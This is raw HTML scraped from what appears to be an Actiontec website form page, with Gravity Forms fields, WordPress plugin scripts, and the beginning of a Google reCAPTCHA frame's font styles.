                            <span id='input_15_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_15_1_3' value=''   aria-required='true'     />
                                                    <label for='input_15_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_15_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_15_1_6' value=''   aria-required='true'     />
                                                    <label for='input_15_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_15_9" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_15_9" ><br></li><li id="field_15_2" class="gfield gfield--type-email gf_left_half1 gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_15_2" ><label class='gfield_label gform-field-label' for='input_15_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_15_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_15_10" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_15_10" ><br></li><li id="field_15_8" class="gfield gfield--type-phone gf_right_half1 field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_15_8" ><label class='gfield_label gform-field-label' for='input_15_8'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_8' id='input_15_8' type='tel' value='' class='large'    aria-invalid="false"   /></div></li><li id="field_15_11" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_15_11" ><br></li><li id="field_15_6" class="gfield gfield--type-text gf_inline1 gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_15_6" ><label class='gfield_label gform-field-label' for='input_15_6'>Title<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_15_6' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_15_12" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_15_12" ><br></li><li id="field_15_5" class="gfield gfield--type-text gf_fourth_quarter1 gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_15_5" ><label class='gfield_label gform-field-label' for='input_15_5'>Company<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_15_5' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_15_15" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_15_15" ><br></li><li id="field_15_7" class="gfield gfield--type-checkbox gfield--type-choice gf_list_4col gfield_contains_required field_sublabel_below gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  data-js-reload="field_15_7" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Product Inquiry<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_15_7'><li class='gchoice gchoice_15_7_1'>
								<input class='gfield-choice-input' name='input_7.1' type='checkbox'  value='Optim'  id='choice_15_7_1'   />
								<label for='choice_15_7_1' id='label_15_7_1' class='gform-field-label gform-field-label--type-inline'>Optim</label>
							</li><li class='gchoice gchoice_15_7_2'>
								<input class='gfield-choice-input' name='input_7.2' type='checkbox'  value='Home Networking'  id='choice_15_7_2'   />
								<label for='choice_15_7_2' id='label_15_7_2' class='gform-field-label gform-field-label--type-inline'>Home Networking</label>
							</li><li class='gchoice gchoice_15_7_3'>
								<input class='gfield-choice-input' name='input_7.3' type='checkbox'  value='WiFi Gateways &amp; Routers'  id='choice_15_7_3'   />
								<label for='choice_15_7_3' id='label_15_7_3' class='gform-field-label gform-field-label--type-inline'>WiFi Gateways & Routers</label>
							</li><li class='gchoice gchoice_15_7_4'>
								<input class='gfield-choice-input' name='input_7.4' type='checkbox'  value='4G &amp; 5G Small Cell'  id='choice_15_7_4'   />
								<label for='choice_15_7_4' id='label_15_7_4' class='gform-field-label gform-field-label--type-inline'>4G & 5G Small Cell</label>
							</li></ul></div></li><li id="field_15_13" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_15_13" ><br></li><li id="field_15_4" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_15_4" ><label class='gfield_label gform-field-label' for='input_15_4'>Question<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_15_4' class='textarea small'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_15_14" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_15_14" ><br></li><li id="field_15_3" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_15_3" ><label class='gfield_label gform-field-label' for='input_15_3'>CAPTCHA</label><div id='input_15_3' class='ginput_container ginput_recaptcha' data-sitekey='6Lf7FwMTAAAAADN4Y23Zu0K24QwzPzuVmluzgiFn'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_15' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_15"]){return false;}  if( !jQuery("#gform_15")[0].checkValidity || jQuery("#gform_15")[0].checkValidity()){window["gf_submitting_15"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_15"]){return false;} if( !jQuery("#gform_15")[0].checkValidity || jQuery("#gform_15")[0].checkValidity()){window["gf_submitting_15"]=true;}  jQuery("#gform_15").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_15' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='15' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_15' value='WyJbXSIsIjgwOGQxOWNhOWJhMDFjNTc1OGQ3NDgzNTJmNWUwMjczIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_15' id='gform_target_page_number_15' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_15' id='gform_source_page_number_15' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="117"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 15, 'https://newserv.actiontec.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_15').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_15');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_15').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_15').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_15').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_15').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_15').val();gformInitSpinner( 15, 'https://newserv.actiontec.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [15, current_page]);window['gf_submitting_15'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_15').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [15]);window['gf_submitting_15'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_15').text());}else{jQuery('#gform_15').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "15", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_15" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_15";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_15" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [15, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 15, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</p>
</div></div>
							</div>
						  </div><script type="text/javascript">
(function($) {
$(document).ready(function() {
var newVal = 'Learn More';
$('.more-link').html( newVal );
});
})(jQuery);
</script><script type="text/javascript" src="https://newserv.actiontec.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://newserv.actiontec.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://newserv.actiontec.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://newserv.actiontec.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://newserv.actiontec.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.8.18" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://newserv.actiontec.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"a9a4d47ef4ce7839441a921914b76aef"}}},"hmr_dev":"","public_path":"https:\/\/newserv.actiontec.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://newserv.actiontec.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://newserv.actiontec.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1740743541" id="akismet-frontend-js"></script>
<script type="text/javascript" id="donot-sell-form-js-extra">
/* <![CDATA[ */
var localized_donot_sell_form = {"admin_donot_sell_ajax_url":"https:\/\/newserv.actiontec.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newserv.actiontec.com/wp-content/plugins/gdpr-framework/assets/js/gdpr-donotsell.js?ver=2.1.0" id="donot-sell-form-js"></script>
<script type="text/javascript" src="https://newserv.actiontec.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.13" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/newserv.actiontec.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/newserv.actiontec.com\/optout-form\/","stats_nonce":"e778e612b6","share_counts":"845e53a60e","follow_counts":"de5cc236c4","total_counts":"c0ae9533f3","media_single":"d0ada33e0d","media_total":"e8dc08f1f0","generate_all_window_nonce":"7704372580","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newserv.actiontec.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.13" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/newserv.actiontec.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/newserv.actiontec.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/newserv.actiontec.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"6f1be25e4d","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"7292ac4835","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"8836","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://newserv.actiontec.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.6.6" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://newserv.actiontec.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.6.6" id="et-core-common-js"></script>
<script type="text/javascript" id="wth-frontend-js-extra">
/* <![CDATA[ */
var wth_js_lang = {"ajax_url":"https:\/\/newserv.actiontec.com\/wp-admin\/admin-ajax.php","nonce":"2c1fc62c85","confirm":"Are you sure to delete item?","positive_feedback":null,"positive_feedback_option":"feedback_messege","positive_feedback_required":null,"negative_feedback":"true","negative_feedback_required":null,"wth_title_nothank":"What was wrong? Please help us.","wth_title_yesthank":"Well Done! Please leave your positive feedback.","wth_thank_you":"Thank You for your feedback.","submit_text":"Submit","wth_ga_enable":"1","wth_ga_category":"Was This Helpful?","wth_ga_positive":"Positive Reviews","wth_ga_negative":"Negative Reviews","wth_share_ask":"Awesome, share it:","wth_fb_share":"Share","wth_twitter_share":"Tweet"};
var wth_js_lang = {"ajax_url":"https:\/\/newserv.actiontec.com\/wp-admin\/admin-ajax.php","nonce":"2c1fc62c85","confirm":"Are you sure to delete item?","positive_feedback":null,"positive_feedback_option":"feedback_messege","positive_feedback_required":null,"negative_feedback":"true","negative_feedback_required":null,"wth_title_nothank":"What was wrong? Please help us.","wth_title_yesthank":"Well Done! Please leave your positive feedback.","wth_thank_you":"Thank You for your feedback.","submit_text":"Submit","wth_ga_enable":"1","wth_ga_category":"Was This Helpful?","wth_ga_positive":"Positive Reviews","wth_ga_negative":"Negative Reviews","wth_share_ask":"Awesome, share it:","wth_fb_share":"Share","wth_twitter_share":"Tweet"};
var wth_js_lang = {"ajax_url":"https:\/\/newserv.actiontec.com\/wp-admin\/admin-ajax.php","nonce":"2c1fc62c85","confirm":"Are you sure to delete item?","positive_feedback":null,"positive_feedback_option":"feedback_messege","positive_feedback_required":null,"negative_feedback":"true","negative_feedback_required":null,"wth_title_nothank":"What was wrong? Please help us.","wth_title_yesthank":"Well Done! Please leave your positive feedback.","wth_thank_you":"Thank You for your feedback.","submit_text":"Submit","wth_ga_enable":"1","wth_ga_category":"Was This Helpful?","wth_ga_positive":"Positive Reviews","wth_ga_negative":"Negative Reviews","wth_share_ask":"Awesome, share it:","wth_fb_share":"Share","wth_twitter_share":"Tweet"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newserv.actiontec.com/wp-content/plugins/was-this-helpful-pro//assets/js/frontend.js?ver=aac339066231095fae68ddff3468b986" id="wth-frontend-js"></script>
<style id="et-builder-module-design-8836-cached-inline-styles">.et_pb_slide_0.et_pb_slide .et_pb_slide_overlay_container{background-color:rgba(0,83,160,0.5)}.et_pb_slide_0{background-color:#ffffff}.et_pb_slide_0.et_pb_slide .et_pb_text_overlay_wrapper{border-radius:3px}.et_pb_fullwidth_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-size:56px!important}.et_pb_fullwidth_slider_0.et_pb_slider{height:400px}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;line-height:1.3em!important}.et_pb_slider .et_pb_slide_0{background-color:#ffffff}@media only screen and (max-width:980px){.et_pb_section_0.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_section_1.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 15) {jQuery('#input_15_8').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "15", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_15" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_15";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_15" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [15, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 15, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script>
		jQuery( document ).ready(function() {
			jQuery('#techspecs').on('click', function (e) {
				
				e.preventDefault();

				 jQuery('html, body').animate({ scrollTop: jQuery('#hdr-spec').offset().top }, 2000);
			});
			 /*jQuery(window).scroll(function(){
          var sticky = jQuery('#main-header'),
              scroll = jQuery(window).scrollTop();

          if (scroll >= 100) sticky.css("position", "fixed");
          else sticky.removeClass('fixed');
        });*/
			jQuery(document).ready(function(){
               /*if (jQuery(window).width() > 700){
                    jQuery(window).scroll(function(){
						  var sticky = jQuery('#main-header'),
							  scroll = jQuery(window).scrollTop();

						  if (scroll >= 100) sticky.css("position", "fixed");
						  else sticky.removeClass('fixed');
					});
                 }*/
             });
			
	
		});	
</script>
<style>#menu-item-1661{display:none !important;}</style>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf7FwMTAAAAADN4Y23Zu0K24QwzPzuVmluzgiFn&co=aHR0cHM6Ly9uZXdzZXJ2LmFjdGlvbnRlYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=c0vpvag8e9zf
body_size: 49425
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
